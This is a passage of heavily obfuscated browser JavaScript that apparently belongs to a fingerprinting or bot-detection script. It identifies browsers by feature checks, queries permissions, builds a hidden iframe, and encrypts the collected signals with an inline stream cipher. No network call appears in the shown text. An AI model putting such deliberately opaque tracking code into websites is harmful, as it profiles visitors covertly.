o=function(Y,K){Y=Y-0x1cc;var e=N[Y];if(o['TOcZiG']===undefined){var h=function(I){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',Z='';for(var b=0x0,s,l,P=0x0;l=I['charAt'](P++);~l&&(s=b%0x4?s*0x40+l:l,b++%0x4)?w+=String['fromCharCode'](0xff&s>>(-0x2*b&0x6)):0x0){l=D['indexOf'](l);}for(var R=0x0,i=w['length'];R<i;R++){Z+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Z);};o['EHedPX']=h,d=arguments,o['TOcZiG']=!![];}var W=N[0x0],H=Y+W,S=d[H];return!S?(e=o['EHedPX'](e),d[H]=e):e=S,e;},o(d,J);}function _toPrimitive(d,J){var Jp=o,N,Y;if('object'!=_typeof(d)||!d)return d;if(void 0x0!==(N=d[Symbol['toPrimitive']])){if('object'!=_typeof(Y=N['call'](d,J||'default')))return Y;throw new TypeError(Jp(0x393));}return(Jp(0x1e4)===J?String:Number)(d);}function asyncGeneratorStep(d,J,N,Y,K,h,W){var Jt=o;try{var H=d[h](W),S=H[Jt(0x3f9)];}catch(I){return void N(I);}H[Jt(0x343)]?J(S):Promise['resolve'](S)[Jt(0x41b)](Y,K);}function _asyncToGenerator(d){return function(){var J=this,N=arguments;return new Promise(function(Y,K){var JQ=o;function h(S){asyncGeneratorStep(H,Y,K,h,W,'next',S);}function W(S){asyncGeneratorStep(H,Y,K,h,W,'throw',S);}var H=d[JQ(0x2ab)](J,N);h(void 0x0);});};}function _typeof(d){var Jz=o;return _typeof='function'==typeof Symbol&&Jz(0x2db)==typeof Symbol[Jz(0x3eb)]?function(J){return typeof J;}:function(J){var Jc=o;return J&&Jc(0x42c)==typeof Symbol&&J[Jc(0x23b)]===Symbol&&J!==Symbol[Jc(0x2f2)]?'symbol':typeof J;},_typeof(d);}window.BF=window.TmGreed=function(C0){var YQ=o;function C1(){var Jj=o,dm=performance[Jj(0x37b)]();return Math[Jj(0x2ce)](0x64*dm)/0x64;}function C2(dm){var Jv=o;return dm instanceof Error?dm[Jv(0x39f)]+':\x20'+dm['message']:String(dm)||Jv(0x1e0);}function C3(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function C4(){return C3(0x0);}function C5(dm){var Jx=o;return dm[Jx(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function C6(){var Ja=o,dm=window,dX=navigator;return C5([Ja(0x39d)in dm,'msSetImmediate'in dm,'msIndexedDB'in dm,'msMaxTouchPoints'in dX,'msPointerEnabled'in dX])>=0x4;}function C7(){var dm=window,dX=navigator;return C5(['msWriteProfilerMark'in dm,'MSStream'in dm,'msLaunchUri'in dX,'msSaveBlob'in dX])>=0x3&&!C6();}function C8(){var JV=o,dm=window;return C5(['ApplePayError'in dm,JV(0x324)in dm,JV(0x30c)in dm,0x0===navigator['vendor'][JV(0x3ef)]('Apple'),'RGBColor'in dm,'WebKitMediaKeys'in dm])>=0x4;}function C9(){var Jy=o,dm=window,dX=dm[Jy(0x3d1)],dM=dm[Jy(0x42a)];return C5([Jy(0x30e)in dm,!(Jy(0x3ea)in dm),!('TouchEvent'in dm),!('orientation'in dm),dX&&!('autocapitalize'in dX[Jy(0x2f2)]),dM&&'pointerLockElement'in dM[Jy(0x2f2)]])>=0x4;}function CC(){var JF=o,dm,dX=window;return C5([JF(0x451)in navigator,JF(0x2e8)in((null===(dm=document[JF(0x43c)])||void 0x0===dm?void 0x0:dm[JF(0x31d)])||{}),JF(0x3cd)in dX,JF(0x2de)in dX,JF(0x2f5)in dX,JF(0x3f4)in dX])>=0x4;}function Co(dm){var Jn=o;return dm['state'][Jn(0x3d9)]();}function Cd(){var N0=o;return N0(0x434);}function CJ(dm){var N1=o,dX;return null!==(dX=navigator[N1(0x3ff)])&&void 0x0!==dX&&dX[N1(0x33f)]?navigator[N1(0x3ff)]['query']({'name':dm,'userVisibleOnly':!0x0})['then'](Co)['catch'](Cd):Promise['resolve'](N1(0x466));}function CN(){return CN=_asyncToGenerator(_regenerator()['m'](function dm(dX,dM){var dA,dE,dT,dU,du,dG=arguments;return _regenerator()['w'](function(dq){var N2=o;for(;0x1;)switch(dq['p']=dq['n']){case 0x0:dA=dG[N2(0x373)]>0x2&&dG[0x2]!==undefined?dG[0x2]:0x32,dE=document;case 0x1:if(dE['body']){dq['n']=0x3;break;}return dq['n']=0x2,C3(dA);case 0x2:dq['n']=0x1;break;case 0x3:return dT=dE[N2(0x34e)]('iframe'),dq['p']=0x4,dq['n']=0x5,new Promise(function(dB,dr){var N3=o,df,dg,dO=!0x1,dp=function(){dO=!0x0,dB();};dT[N3(0x224)]=dp,dT[N3(0x342)]=function(dQ){dO=!0x0,dr(dQ);},(df=dT['style'])[N3(0x1ef)]('display',N3(0x3d6),'important'),df['position']='absolute',df['top']='0',df[N3(0x44f)]='0',df[N3(0x20c)]='hidden',dM&&N3(0x202)in dT?dT[N3(0x202)]=dM:dT[N3(0x403)]=N3(0x203),dE['body']['appendChild'](dT),(dg=function(){var dQ;dO||('complete'===(null===(dQ=dT['contentWindow'])||void 0x0===dQ||null===(dQ=dQ['document'])||void 0x0===dQ?void 0x0:dQ['readyState'])?dp():setTimeout(dg,0xa));})();});case 0x5:if(null!==(dU=dT['contentWindow'])&&void 0x0!==dU&&null!==(dU=dU['document'])&&void 0x0!==dU&&dU['body']){dq['n']=0x7;break;}return dq['n']=0x6,C3(dA);case 0x6:dq['n']=0x5;break;case 0x7:return dq['n']=0x8,dX(dT,dT['contentWindow']);case 0x8:return dq['a'](0x2,dq['v']);case 0x9:return dq['p']=0x9,null===(du=dT['parentNode'])||void 0x0===du||du['removeChild'](dT),dq['f'](0x9);case 0xa:return dq['a'](0x2);}},dm,null,[[0x4,,0x9,0xa]]);})),CN['apply'](this,arguments);}function CY(){return new Promise(function(dm){var dX=document,dM='visibilitychange',dA=function(){var N4=o;dX['hidden']||(dX[N4(0x473)](dM,dA),dm());};dX['addEventListener'](dM,dA),dA();});}function CK(dm,dX){var N5=o,dM,dA,dE=[];for(dM=0x0;dM<dm[N5(0x373)];dM++)dA=dm[dM],dE['push'](dX(dA,dM));return dE;}function Ch(dm){return parseFloat(dm);}function CW(dm){return parseInt(dm);}function CH(dm){var N6=o,dX,dM=C1(),dA=dm[N6(0x1d1)],dE=dm['timeout'],dT=dm[N6(0x465)],dU={},du=[],dG=0x0,dq=function(dB){var N7=o,dr,df,dg,dO;Object['prototype'][N7(0x39c)][N7(0x374)](dA,dB)&&(dr=dA[dB],df=C4()['then'](function(){return function(dp){return new Promise(function(dQ,dz){var N8=o,dc,dj,dv,dx;try{dc=C1(),(dj=dp())instanceof Promise?dj['then'](function(da){var dV=C1();dQ({'value':da||null,'start':dc,'end':dV});})['catch'](function(da){da instanceof Error?dz(da):dz(new Error('Promise\x20rejection\x20with\x20non-error:\x20'['concat'](JSON['stringify'](da))));}):(dv=null!=dj?dj:null,dx=C1(),dQ({'value':dv,'start':dc,'end':dx}));}catch(da){da instanceof Error?dz(da):dz(new Error('Exception\x20with\x20non-error:\x20'[N8(0x3e6)](JSON['stringify'](da))));}});}(dr);}),dg=function(dp,dQ){return new Promise(function(dz,dc){var NC=o,dj=setTimeout(function(){var N9=o;dc(new Error(N9(0x20d)));},dQ);dp['then'](function(dv){clearTimeout(dj),dz(dv);})[NC(0x47c)](function(dv){var No=o;clearTimeout(dj),dv instanceof Error?dc(dv):dc(new Error(No(0x1e4)==typeof dv?dv:No(0x456)));});});}(df,dE),dO=dg[N7(0x41b)](function(dp){var NJ=o;dU[dB]=_objectSpread(_objectSpread({},dp),{},{'value':function(dQ){var Nd=o,dz,dc,dj,dv,dx=[];for(dx[0x0]=0x6f626675,dx[0x1]=0x73636174,dx[0x2]=0x65206772,dx[0x3]=0x65656421,dx[0x4]=0xb1cd2a5e,dx[0x5]=0xe474b71,dx[0x6]=0x768a035c,dx[0x7]=0xc77b108f,dx[0x8]=0x3a9719d8,dx[0x9]=0xe8d44f71,dx[0xa]=0xc181e8f5,dx[0xb]=0x52671c4d,dx[0xc]=dG,dx[0xd]=0xea8b41ae,dx[0xe]=0x4ab986d8,dx[0xf]=0xdc99e82e,dz=0x0;dz<0x7;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dz=0x0;dz<0x6;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dx[0x0]+=0x6f626675,dx[0x1]+=0x73636174,dx[0x2]+=0x65206772,dx[0x3]+=0x65656421,dx[0x4]+=0xb1cd2a5e,dx[0x5]+=0xe474b71,dx[0x6]+=0x768a035c,dx[0x7]+=0xc77b108f,dx[0x8]+=0x3a9719d8,dx[0x9]+=0xe8d44f71,dx[0xa]+=0xc181e8f5,dx[0xb]+=0x52671c4d,dx[0xc]+=dG,dx[0xd]+=0xea8b41ae,dx[0xe]+=0x4ab986d8,dx[0xf]+=0xdc99e82e,dQ=null==dQ?Nd(0x257):JSON[Nd(0x3e5)](dQ),dc=[],dz=0x0;dz<dQ[Nd(0x373)];++dz)dj=dx[Math['floor'](dz/0x2)%dx[Nd(0x373)]]>>>0x10*(dz%0x2)&0xffff,dc['push'](String[Nd(0x36a)](0xff&dQ['charCodeAt'](dz)^0xff&dj)),dc['push'](String['fromCharCode'](dQ['charCodeAt'](dz)>>>0x8^dj>>>0x8));return dv=btoa(dc['join'](''))+';'+dG[Nd(0x3d9)](),++dG,dv;}(dp[NJ(0x3f9)])});})[N7(0x47c)](function(dp){var dQ=C2(dp);dU[dB]={'error':function(dz){var NN=o,dc,dj,dv,dx,da=[];for(da[0x0]=0x6f626675,da[0x1]=0x73636174,da[0x2]=0x65206772,da[0x3]=0x65656421,da[0x4]=0xb1cd2a5e,da[0x5]=0xe474b71,da[0x6]=0x768a035c,da[0x7]=0xc77b108f,da[0x8]=0x3a9719d8,da[0x9]=0xe8d44f71,da[0xa]=0xc181e8f5,da[0xb]=0x52671c4d,da[0xc]=dG,da[0xd]=0xea8b41ae,da[0xe]=0x4ab986d8,da[0xf]=0xdc99e82e,dc=0x0;dc<0x8;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x3;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=